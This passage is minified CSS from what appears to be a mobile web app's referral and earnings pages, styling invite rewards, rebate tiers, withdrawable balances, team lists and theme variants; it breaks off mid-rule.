.share-list::-webkit-scrollbar-thumb{background:#4938aa}body:not([theme=theme1]) .share-box .share-info .shareIcon-section .share-list .item .share-icon{border:1px solid #d4ceff}.urPKStyle .qr-section .save-btn[data-v-3320a0ae]{height:fit-content;padding:.25rem}.content[data-v-1d604556]{display:flex;align-items:center}.content img[data-v-1d604556]{height:1.81rem}.earn_content[data-v-94c19713]{padding:3.31rem 0 1.25rem;background-color:#300000}.earn_content .share-pl[data-v-94c19713]{display:flex;color:#fff;font-size:.75rem;justify-content:space-around;text-align:center;padding:0 1.25rem 6.25rem}.earn_content .share-pl .pl-item[data-v-94c19713]{width:4.38rem;height:3.88rem;background-color:#380f0e;border-radius:.38rem;display:flex;justify-content:center;align-items:center;flex-direction:column}.earn_content .share-pl .pl-item img[data-v-94c19713]{width:1.75rem;height:1.75rem;margin-bottom:.31rem}.earn_content .my_swiper_box[data-v-94c19713]{position:relative}.earn_content .swiper[data-v-94c19713]{height:21.25rem;padding:0 1rem}.earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%;padding-bottom:1.88rem}.earn_content .swiper .slide .team[data-v-94c19713]{font-family:PingFang SC;color:#f9d157;font-size:.88rem;line-height:1.25rem;width:8.75rem;height:1.88rem;background-size:100% 100%;text-align:center;position:absolute;top:.44rem;left:-.25rem}.earn_content .swiper .slide .club_box[data-v-94c19713]{margin-top:2.63rem;padding:0 1.25rem;height:6.88rem}.earn_content .swiper .slide .club_box .club[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.94rem}.earn_content .swiper .slide .club_box .club .left[data-v-94c19713]{display:flex;align-items:center}.earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem}.earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.earn_content .swiper .slide .club_box .club .left .star img[data-v-94c19713]{width:1.25rem;margin-top:.16rem}.earn_content .swiper .slide .club_box .club .left .why[data-v-94c19713]{position:relative}.earn_content .swiper .slide .club_box .club .left .why img[data-v-94c19713]{width:1.13rem;height:1.13rem;margin-left:.44rem}.earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.25rem;right:-.38rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:11}.earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:linear-gradient(180deg,#760312 0%,#61000b 100%);padding:.19rem .69rem;font-size:.75rem;line-height:1.06rem;color:#fff;box-shadow:0 1px 1px #0003;border-radius:.19rem}.earn_content .swiper .slide .club_box .member_box .member[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between;margin-top:.5rem}.earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:#cb7e84;font-size:.69rem;line-height:1.06rem;display:flex;align-items:center}.earn_content .swiper .slide .club_box .member_box .member .left p[data-v-94c19713]{width:8.13rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.earn_content .swiper .slide .club_box .member_box .member .left img[data-v-94c19713]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:#180000;box-shadow:0 -1px #521f24 inset;width:11rem;height:.75rem;border-radius:6.25rem;font-size:.63rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;position:relative}.earn_content .swiper .slide .club_box .member_box .member .right img[data-v-94c19713]{width:.44rem;height:.69rem}.earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#cb2538;border-radius:6.25rem;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box .member .right .money[data-v-94c19713]{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center}.earn_content .swiper .slide .club_box .member_box1[data-v-94c19713]{color:#cb7e84;font-size:.75rem;line-height:1.06rem;text-align:center;padding:.75rem 0}.earn_content .swiper .slide .rebate_box[data-v-94c19713]{padding:.44rem 1.25rem}.earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:#cbc1b8;font-size:.88rem;line-height:1.25rem;margin-top:.31rem}.earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{padding:.38rem 1rem;border:1px solid #460a0d;border-radius:.5rem;display:flex;justify-content:space-between;align-items:flex-start;margin-top:1px;min-height:7.5rem;height:fit-content}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;width:25%}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item img[data-v-94c19713]{width:4.38rem;height:3.75rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.63rem;line-height:.81rem;color:#ce8191;text-align:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:#fde978}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box[data-v-94c19713]{display:flex;justify-content:center}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p .count_up_box img[data-v-94c19713]{width:.56rem;height:.75rem;margin-left:.19rem}.earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p img[data-v-94c19713]{width:.5rem;height:.63rem}.earn_content .indicators[data-v-94c19713]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:.38rem;left:50%;transform:translate(-50%);z-index:1}.earn_content .indicators img[data-v-94c19713]{width:1.13rem;height:1.44rem}.earn_content .indicators .indicators_list[data-v-94c19713]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.earn_content .indicators .indicators_list p img[data-v-94c19713]{height:.44rem;width:.44rem;margin:0 .19rem}.earn_content .Withdrawable_box[data-v-94c19713]{margin:.44rem .5rem 0;background-size:100% 100%;height:9.06rem;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.06rem 0 1.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head[data-v-94c19713]{display:flex;justify-content:space-between;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:#cbc1b8;font-size:.88rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]{font-size:.75rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){background:url([data-uri]) no-repeat;background-size:100% 100%;padding:.5rem 1.06rem .63rem;color:#2f2d30;line-height:1.06rem;font-weight:500;margin-right:.44rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:linear-gradient(180deg,#77020e 0%,#5d000a 100%);box-shadow:0 1px 1px #0003;padding:.38rem 1.06rem;color:#fff;line-height:1.06rem;font-weight:500;border-radius:.25rem}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:linear-gradient(180deg,#77020e 0%,#5d000a 100%)!important;box-shadow:0 1px 1px #0003!important;padding:.38rem 1.06rem!important;color:#fff!important;line-height:1.06rem!important;font-weight:500!important;border-radius:.25rem!important}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money[data-v-94c19713]{display:flex;align-items:center}.earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-94c19713]{font-size:1.38rem;color:#ffc74f;margin-top:-.38rem;margin-right:.31rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom[data-v-94c19713]{display:flex;align-items:center;justify-content:space-between}.earn_content .Withdrawable_box .Withdrawable_box_bottom div[data-v-94c19713]{width:50%;text-align:center}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:#d47f88;font-size:.75rem;line-height:1.06rem;margin-top:.63rem}.earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem}.earn_content .share_box[data-v-94c19713]{margin:.19rem 1rem .94rem;font-size:.88rem;display:flex;align-items:center;justify-content:center;color:#cbc1b8;background-size:100% 100%;height:2.63rem}.earn_content .share_box img[data-v-94c19713]{width:1.06rem;height:1.13rem}.earn_content .share_box1[data-v-94c19713]{margin:.19rem 1rem .94rem;padding-bottom:3.13rem}.earn_content .share_methods[data-v-94c19713]{display:flex;align-items:center;justify-content:center;margin-bottom:7.5rem;flex-wrap:wrap}.earn_content .share_methods .item[data-v-94c19713]{display:flex;flex-direction:column;align-items:center;justify-content:center;background:#3d0b0c;border-radius:.63rem;color:#fff;font-size:.75rem;width:4.38rem;height:3.88rem;margin-right:.63rem;margin-bottom:.63rem}.earn_content .share_methods .item[data-v-94c19713]:last-child{margin-right:0}.earn_content .share_methods .item img[data-v-94c19713]{border-radius:50%;height:1.75rem}.earn_content .share_methods .item span[data-v-94c19713]{margin-top:.25rem;line-height:.94rem}body:not([theme=theme1]) .earn_content[data-v-94c19713]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .swiper .slide .team[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .star[data-v-94c19713]{background:none}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .left .why p[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .club .right[data-v-94c19713]{background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right[data-v-94c19713]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .swiper .slide .club_box .member_box .member .right .progress[data-v-94c19713]{background-color:var(--main-color-3)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .title_rebate[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list[data-v-94c19713]{border-color:var(--main-color-3);background:var(--main-color-5)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box[data-v-94c19713]{background-size:100% 100%}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .left[data-v-94c19713]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn .active[data-v-94c19713]{background:var(--gradient-color-1)!important;color:var(--main-color-1)!important}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(2){background:var(--main-color-4)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_top .Withdrawable_box_money span[data-v-94c19713]{background:linear-gradient(0deg,#da9231,#ffffd7);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .Withdrawable_box .Withdrawable_box_bottom div p[data-v-94c19713]:nth-child(2){color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .share_box[data-v-94c19713]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .share-pl .pl-item[data-v-94c19713]{background-color:#1f1340;color:var(--main-color-1)}.urPKStyle .share_icon[data-v-94c19713]{margin-right:0!important;margin-left:.88rem}.urPKStyle .Withdrawable_box_head .right_btn p[data-v-94c19713]:nth-child(1){margin-right:0!important;margin-left:.44rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p[data-v-94c19713]{font-size:.5rem}.urPKStyle .earn_content .swiper .slide .rebate_box .rebate_list .rebate_item p span[data-v-94c19713]{font-size:.63rem}.urPKStyle .Withdrawable_box .Withdrawable_box_top[data-v-94c19713]{padding:.31rem 1.44rem 0 1.06rem}.urPKStyle .member_box .member .left img[data-v-94c19713]{margin-right:0!important;margin-left:.19rem}.urPKStyle .urPK-team[data-v-94c19713]{left:unset!important;right:-.25rem}.earn_content[data-v-64d3ceb1]{padding:3.44rem 0 5rem}.earn_content .share_box[data-v-64d3ceb1]{margin:.63rem .81rem 0}.earn_content .rewards_list[data-v-64d3ceb1]{display:flex;margin:0 .81rem}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.earn_content .rewards_list .rewards_item[data-v-64d3ceb1]:nth-child(1){margin-right:.81rem}.earn_content .rewards_list .rewards_item .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.13rem;display:flex;align-items:center;justify-content:space-between;position:relative;text-align:center;padding:0 1.56rem}.earn_content .rewards_list .rewards_item .title img[data-v-64d3ceb1]{height:.75rem;width:.75rem;margin-left:.25rem}.earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.75rem;right:.5rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:12}.earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:#fffe7d;font-size:1rem;line-height:1.38rem;margin-top:.44rem;display:flex;align-items:center}.earn_content .rewards_list .rewards_item .num img[data-v-64d3ceb1]{height:1.13rem;width:1.13rem;margin-right:.19rem}.earn_content .rewards_list .rewards_item .right[data-v-64d3ceb1]{width:.44rem;height:.75rem;position:absolute;top:50%;transform:translateY(-50%);right:.63rem}.earn_content .customer_box[data-v-64d3ceb1]{margin:.63rem .81rem .81rem;padding:.69rem .94rem;display:flex;flex-direction:column;align-items:center;background-color:#530209;border-radius:.25rem}.earn_content .customer_box .title[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center}.earn_content .customer_box .title img[data-v-64d3ceb1]{margin-left:.31rem;width:1.13rem;height:1.13rem}.earn_content .customer_box .money[data-v-64d3ceb1]{color:#fffe7d;line-height:2.63rem;font-size:1.88rem}.earn_content .customer_box .friends[data-v-64d3ceb1]{display:block;color:#ab6065;font-size:.88rem;line-height:1.25rem;margin-top:.13rem}.earn_content .customer_box .friends span[data-v-64d3ceb1]{color:#fffe7d;margin-left:.44rem}.earn_content .customer_box .btn[data-v-64d3ceb1]{border:none;padding:0 .88rem;margin-top:1.19rem;height:2.63rem;line-height:2.38rem;width:8.63rem;text-align:center;font-size:.88rem;background:url([data-uri]) no-repeat;background-size:100% 100%;color:#fff}.earn_content .customer_box .disabled[data-v-64d3ceb1]{border:none;border-radius:.38rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;color:#332825}.earn_content .friends_go[data-v-64d3ceb1]{background-color:#2c0001;border-radius:.63rem;width:100%;padding:.94rem 1.63rem 1.81rem}.earn_content .friends_go .title[data-v-64d3ceb1]{display:flex;justify-content:space-between;align-items:center}.earn_content .friends_go .title span[data-v-64d3ceb1]{font-size:.88rem;line-height:1.25rem;color:#ab6065}.earn_content .friends_go .title img[data-v-64d3ceb1]{width:1.13rem;height:1.13rem;margin-left:.69rem}.earn_content .friends_go .title .money_box[data-v-64d3ceb1]{display:flex;align-items:center}.earn_content .friends_go .money[data-v-64d3ceb1]{color:#fffe7d;font-size:1.38rem;line-height:1.94rem;font-weight:600;margin-top:.19rem}.earn_content .friends_go .btn_box[data-v-64d3ceb1]{display:flex;justify-content:right;margin:.5rem 0 .13rem}.earn_content .friends_go .btn[data-v-64d3ceb1]{border:1px solid #810e04;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#76050a;font-size:.88rem;height:2rem;text-align:center;min-width:5.5rem;border-radius:.44rem;padding:0 .63rem;font-weight:500;display:flex;align-items:center;justify-content:center}.earn_content .friends_go .disabled[data-v-64d3ceb1]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;border:1px solid #483c3a!important;background-size:100% 100%!important;color:#303030!important;height:2rem!important;border:1px solid;font-size:.88rem;text-align:center;border-radius:.44rem;min-width:5.5rem;padding:0 .63rem;display:flex;align-items:center;justify-content:center;font-weight:500}.earn_content .friends_go .gold_box[data-v-64d3ceb1]{margin-top:2.13rem;width:100%}.earn_content .friends_go .gold_box .gold_list[data-v-64d3ceb1]{display:flex;align-items:self-end;justify-content:space-between}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]{width:3.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:1.56rem}.earn_content .friends_go .gold_box .gold_list p span[data-v-64d3ceb1]{color:#fffe7d;font-size:.75rem;line-height:1.06rem;margin-top:.13rem;width:3.13rem;text-align:center;display:inline-block}.earn_content .friends_go .gold_box .gold_list p img[data-v-64d3ceb1]{margin:0 auto}.earn_content .friends_go .gold_box .gold_list p .showPic1[data-v-64d3ceb1]{width:2.13rem;height:1.63rem}.earn_content .friends_go .gold_box .gold_list p .showPic2[data-v-64d3ceb1]{width:3rem;height:2.13rem}.earn_content .friends_go .gold_box .gold_list p .showPic3[data-v-64d3ceb1]{width:2.56rem;height:2.56rem}.earn_content .friends_go .gold_box .gold_list p .showPic4[data-v-64d3ceb1]{width:3.13rem;height:2.5rem}.earn_content .friends_go .gold_box .gold_list p[data-v-64d3ceb1]:last-child{margin-right:0}.earn_content .friends_go .gold_box .point_box[data-v-64d3ceb1]{padding:0 1.06rem;margin-top:.44rem}.earn_content .friends_go .gold_box .point_box .p-box[data-v-64d3ceb1]{height:.63rem;display:flex;align-items:center;justify-content:space-between;border-radius:6.25rem;position:relative;background-color:#180000;box-shadow:0 -1px #521f24 inset}.earn_content .friends_go .gold_box .point_box .p-box p[data-v-64d3ceb1]{flex:1;position:relative;height:100%}.earn_content .friends_go .gold_box .point_box .p-box span[data-v-64d3ceb1]{height:100%;display:block;position:absolute;left:-.13rem;background-color:#cb2538}.earn_content .friends_go .gold_box .point_box .p-box .p-active[data-v-64d3ceb1]{background-color:#cb2538;position:absolute;top:0;left:0;height:.63rem;border-radius:.63rem}.earn_content .friends_go .gold_box .point_box .p-box .span-box[data-v-64d3ceb1]{height:.63rem;display:block}.earn_content .friends_go .gold_box .point_box .p-box img[data-v-64d3ceb1]{height:.75rem;width:.75rem;z-index:1000}.earn_content .friends_go .gold_box .person_box[data-v-64d3ceb1]{margin-top:.31rem;display:flex;align-items:center;justify-content:space-between}.earn_content .friends_go .gold_box .person_box p[data-v-64d3ceb1]{width:3.13rem;display:flex;align-items:center}.earn_content .friends_go .gold_box .person_box p img[data-v-64d3ceb1]{width:.81rem;margin-right:.13rem}.earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:#ab6065;font-size:.75rem;margin-top:.13rem}.horizontal-container .scroll-wrapper[data-v-64d3ceb1]{position:relative;width:100%;margin:0 auto;white-space:nowrap;border-radius:.31rem;overflow:hidden}.horizontal-container .scroll-wrapper .scroll-content[data-v-64d3ceb1]{display:inline-block}body:not([theme=theme1]) .earn_container[data-v-64d3ceb1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item[data-v-64d3ceb1]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .num[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .friends_go[data-v-64d3ceb1]{background-color:var(--main-color-5)}body:not([theme=theme1]) .earn_content .customer_box .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .friends[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .friends span[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .customer_box .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .customer_box .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;height:2.63rem!important}body:not([theme=theme1]) .earn_content .customer_box .times[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .title span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .money[data-v-64d3ceb1]{color:var(--main-color-4)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .25rem .25rem #0003;border:none}body:not([theme=theme1]) .earn_content .friends_go .gold_box .point_box p[data-v-64d3ceb1]{background-color:var(--main-color-10);box-shadow:0 -1px #4c3ab0 inset}body:not([theme=theme1]) .earn_content .friends_go .gold_box .person_box p span[data-v-64d3ceb1]{color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .rewards_list .rewards_item .title .why_tips[data-v-64d3ceb1]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_content .friends_go .btn[data-v-64d3ceb1]{background:var(--gradient-color-1);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .earn_content .friends_go .disabled[data-v-64d3ceb1]{background:var(--gradient-color-3)!important;color:#000!important;border-radius:.25rem;line-height:2.63rem}.serpentine_layout[data-v-64d3ceb1]{display:flex;flex-direction:column;gap:1.75rem}.serpentine_layout .serpentine_row[data-v-64d3ceb1]{display:flex;align-items:center;justify-content:flex-start}.serpentine_layout .serpentine_row.reverse[data-v-64d3ceb1]{flex-direction:row-reverse}.serpentine_layout .serpentine_row .chest[data-v-64d3ceb1]{display:flex;flex-direction:column;align-items:center;flex:1;position:relative}.serpentine_layout .serpentine_row .chest .invite-count[data-v-64d3ceb1]{color:#fff;margin-top:-.5rem;position:absolute;bottom:1.38rem;left:50%;transform:translate(-50%) scale(.5);transform-origin:center;white-space:nowrap}.serpentine_layout .serpentine_row .chest .reward[data-v-64d3ceb1]{font-size:.63rem;color:#fff}.serpentine_layout .serpentine_row .chest.gold img[data-v-64d3ceb1]{filter:none}.serpentine_layout .serpentine_row .chest.silver img[data-v-64d3ceb1]{width:4.13rem;height:4.13rem}.serpentine_layout .serpentine_row .chest .arrow[data-v-64d3ceb1]{width:1rem!important;height:1rem!important;transform:rotate(90deg);position:absolute;bottom:-1.38rem;left:50%;margin:0 .38rem 0 -.5rem}.serpentine_layout .serpentine_row .arrow[data-v-64d3ceb1]{width:1rem;height:1rem;margin:0 .38rem}.urPKStyle .earn_content .friends_go .title img[data-v-64d3ceb1]{margin-left:0!important;margin-right:.63rem}.urPKStyle .serpentine_layout .serpentine_row .arrowPKR[data-v-64d3ceb1]{transform:rotate(180deg)}.earn_content[data-v-e1a360c1]{padding:2.81rem 0 5rem;color:#fff}.earn_content .content[data-v-e1a360c1]{height:100%}.earn_content .content div[data-v-e1a360c1] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-e1a360c1] :is(img){display:block!important;width:100%!important}.earn_container[data-v-aeb874e5]{min-height:100vh;overflow-y:auto;background-color:#300000;width:100%;max-width:100vw}.earn_container .earn_container_tab[data-v-aeb874e5]{background-color:#7a000d;height:2.81rem;color:#b06061;font-size:.88rem;line-height:1.25rem;padding:0 1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;position:fixed;top:0;left:50%;transform:translate(-50%);width:100%;max-width:var(--app-width);z-index:1111}@media screen and (max-width: 600px){.earn_container .earn_container_tab[data-v-aeb874e5]{left:0;transform:translate(0)}}.earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{height:2.81rem;line-height:1rem;display:flex;align-items:center;justify-content:center;flex:1;text-align:center;box-sizing:border-box}.earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:#ffe1a9}.earn_container .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:-.5rem}body:not([theme=theme1]) .earn_container[data-v-aeb874e5]{background:var(--gradient-color-2)}body:not([theme=theme1]) .earn_container .earn_container_tab[data-v-aeb874e5]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item_active[data-v-aeb874e5]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .earn_container .earn_container_tab .earn_container_tab_item[data-v-aeb874e5]{color:var(--main-color-1)}.urPKStyle .backIcon[data-v-aeb874e5]{font-size:1.44rem;position:relative;top:-.63rem;left:unset!important;right:-.5rem}.subordinate_container[data-v-4295df90]{background-color:#300000;padding:1rem 1rem 1.25rem;min-height:100vh;overflow-y:auto}.subordinate_container .head_imgs[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .head_imgs img[data-v-4295df90]:nth-child(1){width:1.19rem;height:1.19rem}.subordinate_container .rewards_list[data-v-4295df90]{display:flex}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid #712a2c;background-color:#530209;border-radius:.25rem;flex:1;color:#d18087;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:.69rem 0 .88rem;position:relative}.subordinate_container .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:.81rem}.subordinate_container .rewards_list .rewards_item .title[data-v-4295df90]{font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;position:relative;text-align:center}.subordinate_container .rewards_list .rewards_item .title img[data-v-4295df90]{height:1.13rem;width:1.13rem;margin-left:.94rem}.subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;width:10.94rem;position:absolute;top:1.44rem;left:4.25rem;color:#d57d89;line-height:1.06rem;font-size:.75rem;padding:.5rem .19rem .38rem;z-index:1}.subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:#fffe7d;font-size:1.25rem;line-height:1.75rem;margin-top:.44rem;display:flex;align-items:center}.subordinate_container .rewards_list .rewards_item .num img[data-v-4295df90]{width:1.06rem}.subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{min-width:4.06rem;height:1.38rem;margin-left:.69rem;background:url([data-uri]) no-repeat;background-size:100% 100%;display:flex;align-items:center;justify-content:center;padding:0 .38rem;border:.13rem solid #c89e5f;border-radius:.69rem}.subordinate_container .rewards_list .rewards_item .star img[data-v-4295df90]{width:1.25rem;margin-top:.16rem}.subordinate_container .date_list[data-v-4295df90]{background-color:#530209;border-radius:.38rem;padding:.56rem 1.88rem .75rem;display:flex;justify-content:space-between;margin-top:.5rem}.subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff;font-size:.88rem;line-height:1.25rem;text-align:center}.subordinate_container .date_list .date_item p[data-v-4295df90]:nth-child(2){margin-top:.31rem}.subordinate_container .tier_list[data-v-4295df90]{display:flex;justify-content:space-between;margin-top:.38rem}.subordinate_container .tier_list .tier_item[data-v-4295df90]{margin-right:.44rem;background:#530209;border-radius:.38rem;padding:.44rem 0;flex:1;color:#fff;display:flex;flex-direction:column;align-items:center}.subordinate_container .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-right:0}.subordinate_container .tier_list .tier_item p[data-v-4295df90]{font-size:.75rem;line-height:1.06rem}.subordinate_container .tier_list .tier_item p[data-v-4295df90]:nth-child(2){font-size:.88rem;line-height:1.25rem;margin-top:.19rem;display:flex;align-items:center}.subordinate_container .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{height:1.06rem;margin-right:.19rem}.subordinate_container .tier_list .active[data-v-4295df90]{background:linear-gradient(180deg,#97281d 0%,#7c1010 100%);border:1px solid #deab74}.subordinate_container .filter_box[data-v-4295df90]{margin-top:.75rem;display:flex;justify-content:space-between;color:#fff;font-size:.88rem;line-height:1.25rem}.subordinate_container .filter_box .filter_left[data-v-4295df90],.subordinate_container .filter_box .filter_left p[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(1) img[data-v-4295df90]{width:.63rem;margin-left:.31rem}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){margin-left:.94rem;color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(2) img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .filter_box .filter_right 